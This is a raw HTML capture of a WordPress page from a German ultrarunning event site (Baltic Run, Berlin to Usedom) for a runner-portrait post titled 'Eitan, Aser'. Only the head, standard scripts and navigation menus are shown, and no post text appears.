

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baltic-run.de/2009/07/06/eitan-aser/
body_size: 38146
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de-DE">
  <head profile="http://gmpg.org/xfn/11">
	<title>Baltic Run 2017 &raquo; Eitan, Aser</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="description" content="In 5 Etappen von Berlin nach Usedom" />
	<meta name="generator" content="WordPress 4.9.22" /><!-- Please leave for stats -->
	<link rel="stylesheet" type="text/css" href="https://www.baltic-run.de/wp-content/themes/bp-landausfahrt/style.css" />
	<link rel="alternate" type="application/rss+xml" href="https://www.baltic-run.de/feed/" title="Baltic Run 2017 RSS-Feed Beiträge" />
	<link rel="alternate" type="application/rss+xml" href="https://www.baltic-run.de/comments/feed/" title="Baltic Run 2017 RSS-Feed Kommentare" />
	<link rel="pingback" href="https://www.baltic-run.de/xmlrpc.php" />
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baltic Run 2017 &raquo; Eitan, Aser Kommentar-Feed" href="https://www.baltic-run.de/2009/07/06/eitan-aser/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baltic-run.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://www.baltic-run.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.baltic-run.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.baltic-run.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baltic-run.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.baltic-run.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Weitere zwei Absagen' href='https://www.baltic-run.de/2009/06/29/weitere-zwei-absagen/' />
<link rel='next' title='Wir werden in den Etappenorten wahrgenommen' href='https://www.baltic-run.de/2009/07/07/wir-werden-in-den-etappenorten-wahrgenommen/' />
<meta name="generator" content="WordPress 4.9.22" />
<link rel="canonical" href="https://www.baltic-run.de/2009/07/06/eitan-aser/" />
<link rel='shortlink' href='https://www.baltic-run.de/?p=541' />
<link rel="alternate" type="application/json+oembed" href="https://www.baltic-run.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baltic-run.de%2F2009%2F07%2F06%2Feitan-aser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.baltic-run.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baltic-run.de%2F2009%2F07%2F06%2Feitan-aser%2F&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.7.1 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://www.baltic-run.de/wp-content/plugins/cforms/styling/wide_brown_light.css" />
<script type="text/javascript" src="https://www.baltic-run.de/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

  </head>
  <body class="wordpress y2026 m01 d16 h08 single postid-541 s-y2009 s-m07 s-d07 s-h00 s-category-laeuferportrait s-author-eitana">
    <div id="wrapper" class="hfeed">
	  <div id="access">
		<div class="skip-link"><a href="#content" title="Direkt zum Hauptinhalt (Navigation überspringen)">Zum Hauptinhalt</a></div>
		<div id="menu"><ul><li><a href="https://www.baltic-run.de">Startseite</a></li><li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a><ul class='children'><li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li><li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li><li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li><li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li><li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li><li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li></ul></li><li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a><ul class='children'><li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li><li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li></ul></li><li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a><ul class='children'><li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li><li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li><li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li></ul></li><li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a><ul class='children'><li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li><li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li><li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li></ul></li><li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a><ul class='children'><li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li><li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li><li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li></ul></li><li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a><ul class='children'><li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li><li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a><ul class='children'><li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li></ul></li></ul></li><li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a><ul class='children'><li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li><li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li></ul></li><li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a><ul class='children'><li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li><li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li><li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li></ul></li><li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a><ul class='children'><li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li><li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li><li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li><li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li></ul></li><li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li><li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a><ul class='children'><li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li><li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li><li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li><li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li><li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li><li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li><li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li><li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li><li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li></ul></li><li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li><li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li><li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li><li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li></ul></div>
	  </div><!-- #access -->
      <div id="header">
		<h1 id="blog-title"><a href="http://www.baltic-run.de/" title="Baltic Run 2017" rel="home">Baltic Run 2017</a></h1>
		<div id="blog-description">In 5 Etappen von Berlin nach Usedom</div>
	  </div><!--  #header -->
<div id="primary" class="sidebar">
  <ul class="xoxo">
    	
    <li>
      <object data="/wp-content/uploads/baltic-run.swf" type="application/x-shockwave-flash" width="150" height="103">
        <param name="movie" value="/wp-content/uploads/baltic-run.swf"/>
        <param name="quality" value="high"/>
        <param name="scale" value="exactfit"/>
        <param name="menu" value="false"/>
        <param name="bgcolor" value="#ffffff"/>
      </object>
    </li>	
	  <li id="pages">
		<h3>Seiten</h3>
		<ul>
		  <li><a href="https://www.baltic-run.de">Startseite</a></li>
          <!-- <li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a>
<ul class='children'>
	<li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li>
	<li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li>
	<li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li>
	<li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li>
	<li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li>
	<li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li>
</ul>
</li>
<li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a>
<ul class='children'>
	<li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li>
	<li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li>
</ul>
</li>
<li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a>
<ul class='children'>
	<li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li>
	<li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li>
	<li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li>
</ul>
</li>
<li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a>
<ul class='children'>
	<li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li>
	<li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li>
	<li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li>
</ul>
</li>
<li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a>
<ul class='children'>
	<li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li>
	<li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li>
	<li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li>
</ul>
</li>
<li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a>
<ul class='children'>
	<li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li>
	<li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a>
	<ul class='children'>
		<li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a>
<ul class='children'>
	<li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li>
	<li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li>
</ul>
</li>
<li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a>
<ul class='children'>
	<li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li>
	<li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li>
	<li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li>
</ul>
</li>
<li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a>
<ul class='children'>
	<li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li>
	<li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li>
	<li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li>
	<li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li>
</ul>
</li>
<li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li>
<li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a>
<ul class='children'>
	<li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li>
	<li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li>
	<li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li>
	<li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li>
	<li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li>
	<li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li>
	<li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li>
	<li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li>
	<li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li>
</ul>
</li>
<li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li>
<li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li>
<li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li>
 -->
          <li class="page_item page-item-2533 page_item_has_children"><a href="https://www.baltic-run.de/">Baltic Run 2017</a>
<ul class='children'>
	<li class="page_item page-item-3640"><a href="https://www.baltic-run.de/baltic-run-2/wettbewerbe-2017/">Wettbewerbe 2017</a></li>
	<li class="page_item page-item-3917"><a href="https://www.baltic-run.de/baltic-run-2/ergebnisse-2017/">Ergebnisse 2017</a></li>
	<li class="page_item page-item-3914"><a href="https://www.baltic-run.de/baltic-run-2/live-blog/">Live-Blog 2017</a></li>
	<li class="page_item page-item-2694"><a href="https://www.baltic-run.de/baltic-run-2/teilnahmebedingungen/">Teilnahme-bedingungen 2017</a></li>
	<li class="page_item page-item-3731"><a href="https://www.baltic-run.de/baltic-run-2/unterkuenfte/">Unterkünfte</a></li>
	<li class="page_item page-item-3762"><a href="https://www.baltic-run.de/baltic-run-2/checkliste/">Checkliste</a></li>
</ul>
</li>
<li class="page_item page-item-2555"><a href="https://www.baltic-run.de/strecke_track/">Strecke (5 Tracks)</a></li>
<li class="page_item page-item-3789"><a href="https://www.baltic-run.de/ewige-bl/">Ewige Bestenliste</a></li>
<li class="page_item page-item-326 page_item_has_children"><a href="https://www.baltic-run.de/fotos/">Fotos</a>
<ul class='children'>
	<li class="page_item page-item-3924"><a href="https://www.baltic-run.de/fotos/fotos-baltic-run-2017/">Fotos Baltic-Run 2017</a></li>
	<li class="page_item page-item-3579"><a href="https://www.baltic-run.de/fotos/fotos-baltic-nonstop-2014/">Fotos Baltic Nonstop 2014</a></li>
	<li class="page_item page-item-2427"><a href="https://www.baltic-run.de/fotos/fotos-5-baltic-run/">Fotos 5. Baltic-Run</a></li>
	<li class="page_item page-item-1364"><a href="https://www.baltic-run.de/fotos/fotos-4-baltic-run/">Fotos 4. Baltic-Run</a></li>
	<li class="page_item page-item-691"><a href="https://www.baltic-run.de/fotos/fotos-3-baltic-run/">Fotos 3. Baltic-Run</a></li>
	<li class="page_item page-item-540"><a href="https://www.baltic-run.de/fotos/fotos-vom-282009/">Fotos 2. Baltic-Run</a></li>
	<li class="page_item page-item-363"><a href="https://www.baltic-run.de/fotos/photo-test/">Fotos 1. Baltic-Run</a></li>
	<li class="page_item page-item-341"><a href="https://www.baltic-run.de/fotos/fotos-vom-7808/">Fotos vom 7.8.08</a></li>
	<li class="page_item page-item-328"><a href="https://www.baltic-run.de/fotos/fotos-vom-3808/">Fotos vom 3.8.08</a></li>
</ul>
</li>
<li class="page_item page-item-3809 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2016/">Baltic-Run 2016</a>
<ul class='children'>
	<li class="page_item page-item-3795"><a href="https://www.baltic-run.de/baltic-run-2016/ergebnisse-2016/">Ergebnisse 2016</a></li>
	<li class="page_item page-item-3767"><a href="https://www.baltic-run.de/baltic-run-2016/live-blog-2016/">Live-Blog 2016</a></li>
	<li class="page_item page-item-3303"><a href="https://www.baltic-run.de/baltic-run-2016/teilnehmer-2015/">Teilnehmer 2016</a></li>
	<li class="page_item page-item-3459"><a href="https://www.baltic-run.de/baltic-run-2016/team-2016/">Team 2016</a></li>
</ul>
</li>
<li class="page_item page-item-3827 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2015/">Baltic-Run 2015</a>
<ul class='children'>
	<li class="page_item page-item-3622"><a href="https://www.baltic-run.de/baltic-run-2015/ergebnisse-2015/">Ergebnisse 2015</a></li>
	<li class="page_item page-item-3430"><a href="https://www.baltic-run.de/baltic-run-2015/live-blog-2015/">Live Blog 2015</a></li>
	<li class="page_item page-item-3595"><a href="https://www.baltic-run.de/baltic-run-2015/twitter2015/">Twitter2015</a></li>
</ul>
</li>
<li class="page_item page-item-3825 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2014/">Baltic-Run 2014</a>
<ul class='children'>
	<li class="page_item page-item-3057"><a href="https://www.baltic-run.de/baltic-run-2014/live-blog/">Live-Blog 2014</a></li>
	<li class="page_item page-item-3240"><a href="https://www.baltic-run.de/baltic-run-2014/twitter/">Twitter 2014</a></li>
</ul>
</li>
<li class="page_item page-item-586 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/">Baltic-Run 2012</a>
<ul class='children'>
	<li class="page_item page-item-587"><a href="https://www.baltic-run.de/baltic-run-2012/team-2012/">Team 2012</a></li>
	<li class="page_item page-item-588 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/">Teilnehmer 2012</a>
	<ul class='children'>
		<li class="page_item page-item-174"><a href="https://www.baltic-run.de/baltic-run-2012/teilnehmer-2010/ergebnisliste/">Ergebnisliste</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-1550 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/">Baltic-Run 2011</a>
<ul class='children'>
	<li class="page_item page-item-1614"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/teilnehmer-2011/">Teilnehmer 2011</a></li>
	<li class="page_item page-item-1616"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/team-2011/">Team 2011</a></li>
	<li class="page_item page-item-1598"><a href="https://www.baltic-run.de/baltic-run-2011-sicherung/endergebnisse-2011/">Endergebnisse 2011</a></li>
</ul>
</li>
<li class="page_item page-item-961 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2010-2/">Baltic-Run 2010</a>
<ul class='children'>
	<li class="page_item page-item-726"><a href="https://www.baltic-run.de/baltic-run-2010-2/team-2010/">Team 2010</a></li>
	<li class="page_item page-item-723"><a href="https://www.baltic-run.de/baltic-run-2010-2/teilnehmer-2010/">Teilnehmer 2010</a></li>
	<li class="page_item page-item-974"><a href="https://www.baltic-run.de/baltic-run-2010-2/endergebnisse-2010/">Endergebnisse 2010</a></li>
</ul>
</li>
<li class="page_item page-item-365 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run-2009/">Baltic-Run 2009</a>
<ul class='children'>
	<li class="page_item page-item-370"><a href="https://www.baltic-run.de/baltic-run-2009/team-2009/">Team 2009</a></li>
	<li class="page_item page-item-19"><a href="https://www.baltic-run.de/baltic-run-2009/teilnehmer/">Teilnehmer 2009</a></li>
	<li class="page_item page-item-594"><a href="https://www.baltic-run.de/baltic-run-2009/ergebnisliste-2009/">Endergebnisse 2009</a></li>
</ul>
</li>
<li class="page_item page-item-14 page_item_has_children"><a href="https://www.baltic-run.de/baltic-run/">Baltic-Run 2008</a>
<ul class='children'>
	<li class="page_item page-item-205"><a href="https://www.baltic-run.de/baltic-run/organisations-team/">Team 2008</a></li>
	<li class="page_item page-item-444"><a href="https://www.baltic-run.de/baltic-run/endergebnisse-2008/">Endergebnisse 2008</a></li>
</ul>
</li>
<li class="page_item page-item-34"><a href="https://www.baltic-run.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-23"><a href="https://www.baltic-run.de/impressum/">Impressum</a></li>
<li class="page_item page-item-3366"><a href="https://www.baltic-run.de/wettbewerbe/bbm-100km-meisterschaft/">BBM 100km</a></li>
		</ul>
	  </li>

	  <li id="categories">
